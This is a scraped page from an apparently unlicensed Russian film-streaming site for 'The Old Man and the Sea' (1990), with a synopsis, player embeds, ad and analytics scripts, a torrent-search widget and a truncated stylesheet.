Диас</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Хайме_Тирелли" title="Хайме Тирелли" itemprop="url"><span class="persone" itemprop="name" >Хайме Тирелли</span></a></li><li itemprop="director" itemscope itemtype="https://schema.org/Person"><a href="/index.php?do=actors&actor=Рауль_Давила" title="Рауль Давила" itemprop="url"><span class="persone" itemprop="name" >Рауль Давила</span></a></li> </ul> </li>
      
    </ul>

    <!--noindex-->
    <div class="favfullbox">
      <div class="falldate" title="Дата добавления">
        <div>Дата: <span style="color:#999;">09-07-2020, 12:49</span></div>
      </div>
      <div class="shortcommfull">1</div>
    </div>
    <!--/noindex-->
  </div>

  <!--noindex-->
  <div class="favshoetbox1">
      
      
        <a class="favorfull_plus" rel="sidebar" onclick="return userRegistrationRedirect()" href="#" title="Требуется авторизация для добавления в закладки"></a>
        
  </div>
  <!--/noindex-->
</div>

<div class="fulltext" id="fulltext" itemprop="description">Вот уже восемьдесят четыре дня старый рыбак Сантьяго ходит в море и возвращается без единого улова. Он очень беден и одинок. Его единственный друг - мальчик из рыбацкой деревни, который помогает убирать снасти и тяжело переживает неудачи старика.<br /><br />Рано утром Сантьяго вновь отправляется на рыбалку. Насадив приманку, он медленно плывет по течению. Внезапно леска стремительно уходит под воду, и старик ощущает огромную силу, которая влечет ее за собой. Так начинается драматический поединок между Сантьяго и огромной рыбой...<br /><br /><div style="text-align:center;"><h2>Старик и море (1990) смотреть онлайн бесплатно</h2></div></div>
<div class="clr"></div>
<br>
<div id="amedia"></div>

<!--noindex-->
<div class="adv-banner reklama" style="display: block;position: relative;text-align: center;min-height: 220px;">
  <!-- banner fullstory-->
  <ins class="7236739a" data-key="691ae458b1d66d2433baccc39aa3105c"></ins>
<ins class="0dd30d14" data-key="401a38d326afad5985404d547dbf3cac"></ins>
  <!-- script in main.tpl -->
</div>
<div style="color:#fff;font-size: 13px;background: #df5c47; padding: 5px;text-align: center; margin-bottom: 5px;">
  Проверяйте новые серии и качество во всех плеерах!
</div>
<ins class="7236739a" data-key="69d9517ef9bd1e838bad5e918b4e0bfc"></ins>
<ins class="0dd30d14" data-key="62899e4a9b1a177c6089bb5fef56cf15"></ins>
<div class="btnvideobox" itemprop="video" itemscope itemtype="https://schema.org/VideoObject">
    <meta itemprop="description" content="Вот уже восемьдесят четыре дня старый рыбак Сантьяго ходит в море и возвращается без единого улова. Он очень беден и одинок. Его единственный друг - мальчик из рыбацкой деревни, который помогает убирать снасти и тяжело переживает неудачи старика.  Рано утром Сантьяго вновь отправляется на рыбалку. Насадив приманку, он медленно плывет по течению. Внезапно леска стремительно уходит под воду, и старик ощущает огромную силу, которая влечет ее за собой. Так начинается драматический поединок между Сантьяго и огромной рыбой...  Старик и море (1990) смотреть онлайн бесплатно" />
        <meta itemprop="name" content="Старик и море (1990)" />
        <meta itemprop="uploadDate" content="09-07-2020 12:49:17" />
        <meta itemprop="datePublished" content="">
        <meta itemprop="isFamilyFriendly" content="True">
        <meta itemprop="inLanguage" content="ru">
        <link itemprop="thumbnail" href="https://kinokrad.in/uploads/posts/2020-07/1594288192-1582264251-starik-i-more.jpg">
        <link itemprop="thumbnailUrl" href="https://kinokrad.in/uploads/posts/2020-07/1594288192-1582264251-starik-i-more.jpg">
        <meta itemprop="isFamilyFriendly" content="true" />
        <link itemprop="embedUrl" href="https://serseya.as.alloeclub.com/?kp=296112&token=952c0171d022d032a13d1a5c7a99fa">
        <link itemprop="url" href="https://kinokrad.in/45553-starik-i-more-1990.html">
        <meta itemprop="width" content="560" />
        <meta itemprop="height" content="400" />
    <div class="tabs">
        <ul class="film">
          <li class="color" data-iframe=""><a href="javascript:;">Плеер №4</a></li>
          <li class="color" data-iframe="https://serseya.as.alloeclub.com/?kp=296112&token=952c0171d022d032a13d1a5c7a99fa"><a href="javascript:;">Плеер №3</a></li>
          <li class="color" data-iframe=""><a href="javascript:;">Плеер №2</a></li>
          <li class="color" data-iframe="//p.lumex.pw/Z9w3z4ZBIQxF/movie/23812"><a href="javascript:;">Плеер №1</a></li>
          
       
      
    <li class="trail color" data-iframe="/trailer-cdn/45553/"><a href="javascript:;">Трейлер</a></li>
      </ul>
    </div>
    
    <div class="player-more-item">
        <div class="player-more-item-inside">
            <div class="player-light">Свет</div>
            
            <div class="boxsocbut" rel="nofollow" id="shareurlid-466099">
                <!-- AddToAny BEGIN -->
                <div class="a2a_kit a2a_kit_size_32 a2a_default_style">
                    <a class="a2a_button_twitter"></a>
                    <a class="a2a_button_facebook"></a>
                    
                    <a class="a2a_button_viber"></a>
                    <a class="a2a_button_whatsapp"></a>
                    <a class="a2a_button_telegram"></a>
                    
                </div>
                <!-- AddToAny END -->
            </div>
            
        </div>
    </div>

    <div class="film"  id="preroll">
      <ins class="7236739a" data-key="69d9517ef9bd1e838bad5e918b4e0bfc"></ins>
<ins class="0dd30d14" data-key="62899e4a9b1a177c6089bb5fef56cf15"></ins>
      <div class="boxfilm">
        <iframe src="//p.lumex.pw/Z9w3z4ZBIQxF/movie/23812" id="cdn-player" width="100%" height="100%" allowfullscreen="" frameborder="0"></iframe>
      </div>
    </div>
    <style>
      #tab-1 {
        padding-bottom: 0 !important;
      }

      .boxsoc {
        border-top: 1px solid #535353 !important;
      }
    </style>

    <div class="warning-adblock-box">
        <div class="warning-adblock" style="display:none">
            <i class="fa-close close">X</i>
        </div>
    </div>
</div>
<div style="clear:both;"></div>
<!--/noindex-->

 
        

 <div class="adv-banner reklama" style="display: block;position: relative;text-align: center;min-height: 220px;">
            <!-- banner -->
            <ins class="7236739a" data-key="691ae458b1d66d2433baccc39aa3105c"></ins>
<ins class="0dd30d14" data-key="401a38d326afad5985404d547dbf3cac"></ins>
     <script async src="https://cdn77.srv224.com/ee314b03.js"></script>
<script async src="https://cdn77.aj2517.bid/57533470.js"></script>
            </div>


        <div class="torrent" style="width:auto;height:auto;">
            <link rel="stylesheet" type="text/css" href="/templates/kinokrad_v2/search-torrents/css/style.css">

<div id="search_online_load" align="center"></div><div id="torrents_load"><div id="torrents_preload"><img src="/templates/kinokrad_v2/search-torrents/images/loading.gif" />Поиск торрент раздач, пожалуйста подождите!</div></div>
<script type="text/javascript">
$(function(){
	$.post(dle_root+'engine/modules/search-torrents/search.php',{fraza:'Старик и море',id:'45553',search_ok:'go_search'},function(data){
		$("#torrents_load").html(data);

	});
})
</script>
        <style>
        .torrent {
          padding: 15px;
          background: #000;
        }
                .torrent-title {
            color: #fbfbfb;
            padding: 7px;
            padding-bottom: 10px;
        }
       .pod
        {padding: 10px;
    padding-bottom: 15px;
    background: #000;
    margin-top: -2px;
    color: #ee5f5b;}
    </style>
        </div>
 <div class="adv-banner reklama" style="display: block;position: relative;text-align: center;min-height: 220px;"><ins class="7236739a" data-key="691ae458b1d66d2433baccc39aa3105c"></ins>
</div>

<div class="morefilmsblok">
    <div class="morefilmsbox">
        <div class="morebb">
            <!--noindex--><p class="podvideo">Рекомендуем к просмотру:</p><!--/noindex-->
            <div class="items">
                <a href="https://kinokrad.in/22269-serial-more-po-koleno-2014-34-seriya-smotret-onlayn-2014-17-12-2014.html" class="imgboxover" title="Море по колено (2014)">
  <picture style="display: block; width: 120px; height: 168px;">
    <img width="120" height="168" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/120x168/cf/2b147be8a10d7d7db12d16694a3b28.jpg" alt="Море по колено (2014)" >
  </picture>
  <span class="titrel">Море по колено (2014)</span>
  <div class="fader"></div>
</a>
<a href="https://kinokrad.in/8421-priklyuchenie-v-severnom-more-north-sea-adventure-2010.html" class="imgboxover" title="Приключение в Северном море (2010)">
  <picture style="display: block; width: 120px; height: 168px;">
    <img width="120" height="168" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/120x168/19/49f7965f1a45ad8979d9c283b4a9da.jpg" alt="Приключение в Северном море (2010)" >
  </picture>
  <span class="titrel">Приключение в Северном море (2010)</span>
  <div class="fader"></div>
</a>
<a href="https://kinokrad.in/4994-kidaly-1990-smotret-onlayn.html" class="imgboxover" title="Кидалы (1990)">
  <picture style="display: block; width: 120px; height: 168px;">
    <img width="120" height="168" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/120x168/0b/8c3257e4fceae977c57a2d1cf29675.jpg" alt="Кидалы (1990)" >
  </picture>
  <span class="titrel">Кидалы (1990)</span>
  <div class="fader"></div>
</a>
<a href="https://kinokrad.in/3376-krasotka-pretty-woman-1990-hdrip.html" class="imgboxover" title="Красотка (1990)">
  <picture style="display: block; width: 120px; height: 168px;">
    <img width="120" height="168" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/120x168/4c/953cf60a249cf57bf8f3b356e2ffc4.jpg" alt="Красотка (1990)" >
  </picture>
  <span class="titrel">Красотка (1990)</span>
  <div class="fader"></div>
</a>
<a href="https://kinokrad.in/1585-filmis-odin-doma-1990.html" class="imgboxover" title="Один дома (1990)">
  <picture style="display: block; width: 120px; height: 168px;">
    <img width="120" height="168" loading="lazy" class="lazyload" src="" data-src="/uploads/mini/120x168/75/0cea15a61e3f642590c4b6bb7a6d71.jpg" alt="Один дома (1990)" >
  </picture>
  <span class="titrel">Один дома (1990)</span>
  <div class="fader"></div>
</a>

            </div>
        </div>
  
    </div>
</div>



<div class="commblock">
    <div class="clr"></div>
    <div id="addcom" style="margin-top:0;">
        <!--dleaddcomments-->
    </div>
    <a name="comment"></a><form method="post" action="" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">

<div id="dle-ajax-comments"></div>
<div id='comment-id-499677'><div class="commbox">
	<div class="commava lazyload" data-bg="/templates/kinokrad_v2/dleimages/noavatar.png" title="Аватар"></div>
	<div class="commtext">
		<div class="yshko"></div>
		<div class="medal-rating lazyload" data-bg="/templates/kinokrad_v2/images/{medal}" title="{medal-title}"></div>
		<div class="commtext-box">
			<div class="title-comm">
				<span class="recautor"><b>&nbsp;</b></span>
				
				<span class="comm-num">0</span>
			</div>
			
			<div style="padding-bottom: 2px;"><div id='comm-id-499677'>ok 
мхого много !</div></div>
		<span class="comm-date" style="color:#919191;">9 июля 2020 21:07
		</span>
			
			<div class="comedit">
				
			</div>
		</div>
	</div>
</div>

</div></div></form>

  <!--dlenavigationcomments-->
</div>
<script src="https://kodir2.github.io/actualize.js" async></script></div>

            
          </div>
          <!-- #content-->
          <div class="clr"></div>
        </div>
        <!-- #container-->
      </div>
      <div class="clr"></div>
    </div>
    <div id="footer">
      <div class="ftrbox" style="text-align:center;">
        <ul class="ftrmenu">
          <li><a href="/">Главная</a></li>
          <li><a href="/po.html">Правообладателям</a></li>
          <li><a href="/?do=feedback">Контакты</a></li>
          <li><a href="/?do=register">Регистрация</a></li>
        </ul>
        <a href="https://www.liveinternet.ru/click" target="_blank"><img id="licnt5AC7" width="88" height="31"
            style="border:0" title="LiveInternet"
            src="[data-uri]" alt="" />
        </a>
        <script>(function (d, s) {
            d.getElementById("licnt5AC7").src =
            "https://counter.yadro.ru/hit?t58.6;r" + escape(d.referrer) +
            ((typeof (s) == "undefined") ? "" : ";s" + s.width + "*" + s.height + "*" +
              (s.colorDepth ? s.colorDepth : s.pixelDepth)) + ";u" + escape(d.URL) +
            ";h" + escape(d.title.substring(0, 150)) + ";" + Math.random()
          })
            (document, screen)</script>

        <script><!-
      new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
  //--></script>
      </div>
    </div>
  </div>

  <ins class="7236739a" data-key="3066dc073615ce90e6277fb5fda336e0"></ins>
<ins class="0dd30d14" data-key="1863b2d7d6f9b1629a7aa0b32b65eeae"></ins>

  <div id="scroller" class="b-top" style="display:none;"><span class="b-top-but"></span></div>

  <script async src="https://cdn77.srv224.com/ee314b03.js"></script>
<script async src="https://cdn77.aj2517.bid/57533470.js"></script> <!-- branding + fullstory banner -->
  <script src="https://allohatv.github.io/replace.min.js"></script> <!-- script from fullstory.tpl -->
  <script src="https://code.jquery.com/ui/1.13.0/jquery-ui.min.js"></script>

  <script async src="/templates/kinokrad_v2/js/lazysizes.min.js"></script>
  <script defer src="/templates/kinokrad_v2/js/sticky.js"></script>
  <script defer src="/templates/kinokrad_v2/js/lib.js?v=1.00"></script>

  <!-- scripts from fullstory -->
  
  <script>
    let i_pkeX = 1;
    $('.film li').each(function (index) {
      if (!$(this).attr('data-iframe')) {
        $(this).remove();
      } else {
        if (i_pkeX === 1) {
          $(this).find('a').text('Смотреть');
        } else {
          $(this).not('.trail').find('a').text(`${i_pkeX} плеер`);
        }
        i_pkeX++;
      }
    });

    UpPlay($('.film li').eq(0));
    $('.film li').click(function () {
      UpPlay($(this));
    });

    function UpPlay(it) {
      $('.film li').removeClass('active');
      it.addClass('active');
      $('#cdn-player').attr('data-src', it.attr('data-iframe'));
      $('#cdn-player').attr('src', it.attr('data-iframe'));
    }
  </script>

  <!-- перенести в libs.js после тестов -->
  <script>
    $(document).click(function (event) {
      if ($(event.target).closest(".btnvideobox").length) {
        return;
      }
      $('body').removeClass('light-turn-off');
      event.stopPropagation();
    });
    $('.player-light').click(function (e) {
      e.stopPropagation();
      if ($('.dark-overlay').length < 1) {
        $('#dle-content').prepend('<div class="dark-overlay"></div>');
      };
      $('body').toggleClass('light-turn-off');
      return false;
    });
  </script>
  <!-- end scripts from fullstory -->
  

  <script src="/templates/kinokrad_v2/search-torrents/js/search.js"></script>

  <!-- script from right sidebar - to generate todays date -->
  <script>
    var d = new Date();
    var month = d.getMonth() + 1;
    var day = d.getDate();
    var output = (day < 10 ? '0' : '') + day + '.' + (month < 10 ? '0' : '') + month + '.' + d.getFullYear();
    $(".date-today").text(output);

    $(document).mousemove(function (e) {
      $('.fresh-serials picture').offset({
        left: e.pageX - 70,
        top: e.pageY + 20
      });
    });
  </script>
  <!-- end script from right sidebar - to generate todays date -->

  <script>
    let lazyScriptsSwitcher = true;
    const arrayToLazyLoad = [];
    if (window.matchMedia("(max-width: 768px)").matches) {
      lazyScriptsSwitcher = false;
    }

    // add fullstory script with dynamic THEME
    let fullstorySrc = "/templates/kinokrad_v2/js/libs-fullstory.js";
    arrayToLazyLoad.push({
      src: fullstorySrc,
      async: true,
      onDom: lazyScriptsSwitcher
    });
  </script>


  
  <script>
    function userRegistrationRedirect() {
      window.location.href = '/index.php?do=register';
      return false;
    }

    $(document).ready(function () {
      $(".btn-grid").on("click", function () {
        $(".btn-list").removeClass('active');
        $(".btn-grid").addClass('active');
        $("#wrapper").addClass('grid');
        localStorage.setItem('mainGridView', 'true');
      });

      $(".btn-list").on("click", function () {
        $(".btn-grid").removeClass('active');
        $(".btn-list").addClass('active');
        $("#wrapper").removeClass('grid');
        localStorage.setItem('mainGridView', 'flse');
      });

      // function for copy text
      function MyCopyText() {
        let target_text = window.getSelection(),
          add_text = '<br><br> Источник: ' + document.location.href,
          out_text = target_text + add_text,
          fake = document.createElement('div');

        fake.style.position = 'absolute';
        fake.style.left = '-99999px';
        document.body.appendChild(fake);
        fake.innerHTML = out_text;
        target_text.selectAllChildren(fake);

        window.setTimeout(function () {
          document.body.removeChild(fake);
        }, 100);
      }
      [not - group=1, 2, 3]
      document.addEventListener('copy', MyCopyText);
      [/not-group]
});
  </script>

  <script>
    //Mobile menu
    $('.search-menu').click(function () {
      $(this).addClass('open');
      $('.search-block').toggleClass('open');
      $('.login-menu, .k-reg, .bar-menu, #header, .sort-title, #news_set_sort').removeClass('open');
    });
    $('.login-menu').click(function () {
      $(this).addClass('open');
      $('.k-reg').toggleClass('open');
      $('.search-menu, .search-block, .bar-menu, #header, .sort-title, #news_set_sort').removeClass('open');
    });
    $('.bar-menu').click(function () {
      $(this).addClass('open');
      $('#header').toggleClass('open');
      $('.search-menu, .search-block, .login-menu, .k-reg, .sort-title, #news_set_sort').removeClass('open');
    });
    $('.sort-title').click(function () {
      $(this).addClass('open');
      $('#news_set_sort').toggleClass('open');
      $('.search-menu, .search-block, .login-menu, .k-reg, .bar-menu, #header').removeClass('open');
    });

    if (window.matchMedia('(max-width: 1060px)').matches) {
      $('.leftmenubox').appendTo('.headermenu');
      $('.soon-in-movie').appendTo('.headermenu');
      $('#sideRight22').appendTo('.headermenu');
    }
    $(document).click(function (event) {
      if (!$(event.target).closest(".search-block, .search-menu, .k-reg, .login-menu, #header, .bar-menu, #news_set_sort, .sort-title").length) {
        $("body").find(".search-block, .search-menu, .k-reg, .login-menu, #header, .bar-menu, #news_set_sort, .sort-title").removeClass("open");
      }
    });
  </script>

  <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');"
    href="/templates/kinokrad_v2/css/styles_base.css">
  <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');"
    href="/templates/kinokrad_v2/css/engine.css">
  <noscript>
    <link rel="stylesheet" href="/templates/kinokrad_v2/css/styles_base.css">
    <link rel="stylesheet" href="/templates/kinokrad_v2/css/engine.css">
  </noscript>

  <script>
    var scriptLoadedMap = {};

    //Lazy load scripts
    function lazyLoadScripts(triggeredEvent) {
      for (var i = 0; i < arrayToLazyLoad.length; i++) {
        var script = arrayToLazyLoad[i];
        if (!scriptLoadedMap[script.src]) {
          var scriptTag = document.createElement("script");
          scriptTag.src = script.src;
          scriptTag.async = script.async;
          document.head.appendChild(scriptTag);
          scriptLoadedMap[script.src] = true;
        }
      }
    }

    var domContentLoaded = false;
    var mouseMove = false;
    var scroll = false;
    var touchAction = false;
    function handleDomContentLoaded() {
      setTimeout(function () {
        if (!domContentLoaded) {
          domContentLoaded = true;
          lazyLoadScripts("DOMContentLoaded");
          removeListeners();
        }
      }, 1000);
    }

    function handleMouseMove() {
      mouseMove = true;
      lazyLoadScripts("MouseMove");
      removeListeners();
    }

    function handleScroll() {
      scroll = true;
      lazyLoadScripts("Scroll");
      removeListeners();
    }

    function handleTouchAction() {
      touchAction = true;
      lazyLoadScripts("TouchAction");
      removeListeners();
    }

    function addListeners() {
      if (lazyScriptsSwitcher) {
        document.addEventListener("DOMContentLoaded", handleDomContentLoaded);
      }
      document.addEventListener("mousemove", handleMouseMove);
      document.addEventListener("scroll", handleScroll);
      document.addEventListener("touchstart", handleTouchAction);
    }

    function removeListeners() {
      if (lazyScriptsSwitcher) {
        document.removeEventListener("DOMContentLoaded", handleDomContentLoaded);
      }
      document.removeEventListener("mousemove", handleMouseMove);
      document.removeEventListener("scroll", handleScroll);
      document.removeEventListener("touchstart", handleTouchAction);
    }

    addListeners();


    $(function () {
      $("a").each(function (b) {
        if (this.title) {
          var c = this.title;
          var x = 0;
          var y = 35;
          var imgTitleBcUp = ''
          $(this).mouseover(function (d) {
            this.title = "";
            $("body").append('<div id="tooltip">' + c + "</div>");
            $("#tooltip").css({ left: (d.pageX + x) + "px", top: (d.pageY + y) + "px", }).show(300)
            //remove title from img
            if (this.childNodes.length > 0) {
              let firstChild = this.childNodes[0];
              if (firstChild.tagName === "PICTURE") {
                let imgElement = firstChild.querySelector("img");
                if (imgElement) {
                  imgTitleBcUp = imgElement.getAttribute("title");
                  imgElement.removeAttribute("title");
                }
              }
            }

          }).mouseout(function () {
            this.title = c;
            $("#tooltip").remove()
            // //return title back to image
            if (this.childNodes.length > 0) {
              let firstChild = this.childNodes[0];
              if (firstChild.tagName === "PICTURE") {
                let imgElement = firstChild.querySelector("img");
                if (imgElement) {
                  imgElement.setAttribute("title", imgTitleBcUp);
                }
              }
            }
          }).mousemove(function (d) {
            $("#tooltip").css({ left: (d.pageX + x) + "px", top: (d.pageY + y) + "px" })
          })
        }
      })
    });
  </script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-HX6PRQ7L6N"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag() { dataLayer.push(arguments); }
    gtag('js', new Date());

    gtag('config', 'G-HX6PRQ7L6N');
  </script>

  [available=showfull]
  <script async src="https://static.addtoany.com/menu/page.js"></script>[/available]

</body>

</html>
<!-- Время выполнения скрипта 2.13926 секунд -->
<!-- Время затраченное на компиляцию шаблонов 0.00428 секунд -->
<!-- Время затраченное на выполнение MySQL запросов: 0.012 секунд -->
<!-- Общее количество MySQL запросов 21 -->
<!-- Затрачено оперативной памяти 6.36 MB -->

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://kinokrad.in/engine/modules/search-torrents/search.php
body_size: 797
content:
<script type="text/javascript">
$(function() {
$(".search_button").click(function() {
 var searchString    = $("#search_torrent").val();
 var data            = 'search_ok=go_search&static=off&fraza='+ searchString;
  if(searchString) {
           ShowLoading('');
            $.ajax({
                type: "POST",
                url: "/engine/modules/search-torrents/search.php",
                data: data,
                beforeSend: function(html)   {
                
                $("#search_s").show();
                $("#torrents_load").show();
 
               },
               success: function(html){ 
                   $("#search_s").html('');
                   $("#torrents_load").html('');
                   $("#torrents_load").append(html);
                    HideLoading("");
              }
  
            });  
        }
         
        return false;
    });
});
</script>
<div id="search_s">
<div class="form-wrapper-tor cf">
<form method="post">
	<input type="text" name="search-value" id="search_torrent"  value="Старик и море">
	<button type="submit" class="search_button">Искать</button>
</form></div>
<center><strong>Не найдено ни одного результата, соответствующего запросу</center></strong><br><strong>Рекомендации:</strong><br>Убедитесь, что Вы включили модуль в админке.	
</div><div id="torrents_load"></div>

--- FILE ---
content_type: text/css
request_url: https://kinokrad.in/templates/kinokrad_v2/css/styles2.css?v=1.04
body_size: 15939
content:
.ui-draggable .ui-dialog-titlebar small{font-size:14px}.ui-widget input{text-align:center}#brnd8da0b1335{position:static!important}.searchtop{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background:rgba(0,0,0,.9);border-radius:4px;box-shadow:0 0 15px 0 rgba(0,0,0,.6);display:block;font-size:14px;left:0;line-height:14px;max-height:400px;overflow:hidden;overflow-y:auto;position:fixed;top:0;transition:all .3s ease;width:350px;z-index:999999}.searchtop::-webkit-scrollbar{width:8px}.searchtop::-webkit-scrollbar-track{background:#212121}.searchtop::-webkit-scrollbar-thumb{background:hsla(0,0%,53%,.49);border-radius:20px}.searchtop::-webkit-scrollbar-thumb:hover{background:#555}.searchtop a{border-bottom:1px solid hsla(0,0%,100%,.1);clear:left;display:block;padding:10px 25px;text-decoration:none;transition:all .3s ease}.searchtop a:hover{background:hsla(0,0%,100%,.1);border-bottom:1px solid transparent;color:#fff}.searchtop a span.searchheading{color:#ededed;display:block;font-size:18px;line-height:22px;padding:6px 0;transition:all .3s ease}.searchtop a:hover span.searchheading{color:#ffd200}.searchtop a span{color:#797979;transition:all .3s ease}.searchtop a:hover span{color:#fff}.searchtop form.seperator{box-sizing:border-box;float:left;padding:0 25px;width:100%}.searchtop form.seperator button{background:#2d2d2d;border:0;border-radius:6px;clear:left;color:#ededed;cursor:pointer;display:block;font-size:15px;margin-bottom:10px;margin-top:10px;padding:10px 25px;text-align:center;text-decoration:none;text-transform:uppercase;transition:all .3s ease;width:100%}.searchtop form.seperator button:hover{background:#444;color:#fff}a.zakazfilm{background-image:url(../images/zakaz2.png)!important;display:inline-block;height:33px;margin-bottom:10px;margin-left:23px;width:133px}a.zakazfilm:hover{background-position:0 -33px}.btn-addfilms{background:url(../images/add-films.png) 0 0 no-repeat;cursor:pointer;display:inline-block;height:49px;margin:0 0 10px;width:180px}.btn-addfilms:hover{background-position:0 -49px}.info-addfilm{background:#fff9b7;border:1px solid #bbb78a;border-radius:10px;line-height:18px;padding:10px;width:95%}.what-is{position:relative}.what-is .icon{background:#ed0e0e;border-radius:50%;color:#fff;display:inline-block;font-weight:700;height:18px;line-height:18px;text-align:center;width:18px}.what-is .text{background:#282828;border-radius:10px;box-shadow:0 7px 16px -7px rgba(0,0,0,.9);color:#d9d8d8;display:none;font-weight:400;left:-20px;padding:15px;position:absolute;top:26px;width:250px;z-index:1}.what-is .text:after{border:10px solid transparent;border-bottom-color:#282828;content:"";display:block;left:19px;position:absolute;top:-20px}.sortfl a{color:#ff760c;text-decoration:none}.sortfl a:hover{text-decoration:underline}#news_set_sort img{position:relative;top:7px}.sortfl select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url(../images/caret-down.png) right 6px no-repeat #292929;background-size:10px auto;border:1px solid #fff;border-radius:4px;color:#ff760c;font-size:inherit;padding:2px 12px 3px 5px;width:54px}.sortfl select[name=noserials]{width:70px}.sortfl .newsc select{width:38px}.eshefilms2 a{background-image:url(../images/eshefilms2.png)!important;display:inline-block;height:33px;width:133px}.eshefilms2 a:hover{background-position:0 -33px}.vsekomm2 a{background-image:url(../images/vsekomm2.png)!important;display:inline-block;height:33px;width:133px}.vsekomm2 a:hover{background-position:0 -33px}.vsenews2 a{background-image:url(../images/vsenews2.png)!important;display:inline-block;height:33px;width:133px}.vsenews2 a:hover{background-position:0 -33px}.vseimen2 a{background-image:url(../images/vseimen2.png)!important;display:inline-block;height:33px;width:133px}.vseimen2 a:hover{background-position:0 -33px}#logo{height:195px;margin-left:15px;width:588px}#logo,#slidergl{display:block;position:absolute}#slidergl{margin:0 auto 0 10px;padding-top:10px;top:55px}.clr{clear:both}.dialbox{padding:7px 10px;width:175px}.dialbox,.dialbox2{border:3px solid #525250;border-radius:5px;float:left;margin:3px 0}.dialbox2{background-color:#c3c3c3;font-weight:700;padding:7px 0;text-align:center;text-shadow:2px 2px 2px #fff;width:195px}.dialbox2,.dialbox2 a{color:#333}.dialbox2 a:hover{color:#000}.fft{float:left;font-size:24px;font-weight:700;line-height:25px;padding:0 0 10px;width:100%}.stolz{width:610px}.stolz .btnzakaz .fbutton{font-size:18px;padding:7px 20px!important}.linetitle{border-bottom:1px dashed #999;float:left;margin-bottom:10px;padding-bottom:10px;width:610px}.linetitle a{color:#000}#wrapper.bgmain #header{height:55px!important;padding-top:13px}.discription{display:block;padding:125px 0 0 370px}.logo{cursor:pointer;display:block;height:170px;left:0;position:absolute;top:0;width:350px;z-index:500}.discription h1{font-size:18px;font-weight:400;left:248px;padding:0;position:absolute;top:106px}.loginpanel{background-image:url(../images/bglogin.png);background-position:0 0;height:172px;right:0;top:-20px;width:345px}.forgot,.loginpanel{background-repeat:no-repeat;display:block;position:absolute}.forgot{background-image:url(../images/forgot.png);background-position:-101px 0;height:100px;right:172px;top:4px;width:101px}.forgot:hover{background-position:0 0}.reg{background-image:url(../images/reg.png);background-position:-187px 0;background-repeat:no-repeat;height:90px;position:absolute;right:16px;top:9px}.reg,.regin{display:block;width:187px}.regin{cursor:pointer;float:left;height:80px}.reg:hover{background-position:0 0}.enter{background-image:url(../images/enter.png);background-position:-192px 0;background-repeat:no-repeat;display:block;height:58px;position:absolute;right:7px;top:66px;width:192px}.enter:hover{background-position:0 0}.enterin{cursor:pointer;display:block;float:left;height:45px;margin-top:13px;width:192px}.loginpanel2{background-image:url(../images/bglogin2.png);background-position:0 0;height:172px;right:0;top:-20px;width:345px}.forgot2,.loginpanel2{background-repeat:no-repeat;display:block;position:absolute}.forgot2{background-image:url(../images/forgot2.png);background-position:-101px 0;height:100px;right:172px;top:4px;width:101px}.forgot2:hover{background-position:0 0}.reg2{background-image:url(../images/reg2.png);background-position:-187px 0;background-repeat:no-repeat;height:90px;position:absolute;right:16px;top:9px}.reg2,.regin2{display:block;width:187px}.regin2{cursor:pointer;float:left;height:80px}.reg2:hover{background-position:0 0}.enter2{background-image:url(../images/enter2.png);background-position:-192px 0;background-repeat:no-repeat;display:block;height:58px;position:absolute;right:7px;top:66px;width:192px}.enter2:hover{background-position:0 0}.enterin2{cursor:pointer;display:block;float:left;height:45px;margin-top:13px;width:192px}ul.topmenu li a:hover{text-decoration:none}.hotnum{background-color:red;border-radius:100px;box-shadow:0 0 2px 1px rgba(0,0,0,.1);color:#fff;display:block;height:14px;line-height:14px;padding:0 4px;position:absolute;right:-5px;text-align:center;top:-11px;z-index:1}ul.topmenu li.sublnk ul{background-color:#fefefe;border-radius:5px;display:none;filter:alpha(opacity=95);font-size:15px;left:0;margin:0;opacity:.95;-moz-opacity:.95;padding:7px 0 7px 2px;position:absolute;text-indent:16px;top:30px;width:200px;z-index:99}ul.topmenu li.sublnk ul li,ul.topmenu li.sublnk ul li a,ul.topmenu li.sublnk ul li a b{background:none;display:block;float:none;height:auto;line-height:normal;text-transform:none}ul.topmenu li.sublnk ul li a{border-radius:5px;color:#000;padding:4px 0 6px!important;text-shadow:none;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-o-transition:all .3s ease;width:100%}ul.topmenu li.sublnk ul li a:hover{background-color:#fefefe;color:#000}#wrapper.bgmain .searchbox{top:9px}.gsc-input,.gsc-input-box{border:0!important}.gsc-input-box,.gsc-input-box-focus{border:0!important;box-shadow:none!important}.gsc-search-button-v2{background-image:url(../images/btn_search2.png?357634)!important;background-position:0 0;background-repeat:no-repeat;border-radius:19px!important;margin:0!important;padding:12px!important}.gsc-search-button-v2:hover{background-position:-38px 0!important}.fallsttitle.torrent-title{height:auto!important;white-space:normal}.fallsttitle.torrent-title h1{line-height:20px;padding:10px 0;white-space:normal}.fallsttitle2{float:right;font-size:24px;font-weight:700;line-height:25px;padding:0 0 18px;width:475px}.janrfall li.catsystem{max-height:40px;overflow:hidden}.janrfall2 li a{color:#000}.fulltext .tit{color:#4c4c4c;display:block;float:left;font-weight:400;height:20px;padding:4px 0 0 10px;width:634px}.fulltext img{margin:5px}.ratingfull span{font-size:18px;font-weight:400;margin:0;padding:0}.ratingshort span{margin:0!important}.ratingshort .unit-rating li a:hover{background-image:url(../dleimages/ratingv2.png);background-position:0 -14px;left:0;z-index:2}.ratingshort .unit-rating a.r1-unit{left:0}.ratingshort .unit-rating a.r1-unit:hover{width:13.2px}.ratingshort .unit-rating a.r2-unit{left:13.2px}.ratingshort .unit-rating 